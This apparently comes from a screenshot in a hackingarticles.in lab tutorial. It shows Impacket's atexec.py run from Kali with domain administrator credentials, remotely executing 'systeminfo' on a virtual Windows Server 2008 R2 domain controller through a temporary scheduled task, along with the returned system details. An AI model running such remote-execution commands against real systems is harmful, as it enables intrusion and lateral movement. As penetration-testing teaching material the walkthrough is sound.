 root@kali:~/Desktop/impacket/examples# ./atexec.py SERVER/administrator:Ignite@123@192.168.1.104 systeminfo
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \EpEWaiCV
www.hackingarticles.in
[*] Running task \EpEWaiCV
[*] Deleting task \EpEWaiCV
[*] Attempting to read ADMIN$\Temp\EpEWaiCV.tmp
[*] Attempting to read ADMIN$\Temp\EpEWaiCV.tmp
[*] Attempting to read ADMIN$\Temp\EpEWaiCV.tmp
Host Name: WIN-VMQ3LKM6BL5
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00477-001-0000347-84248
Original Install Date: 8/24/2018, 10:05:33 PM
System Boot Time: 8/24/2018, 11:49:52 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
www.hackingarticles.in
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 60 Stepping 3 GenuineIntel ~3101 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 5/19/2017
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)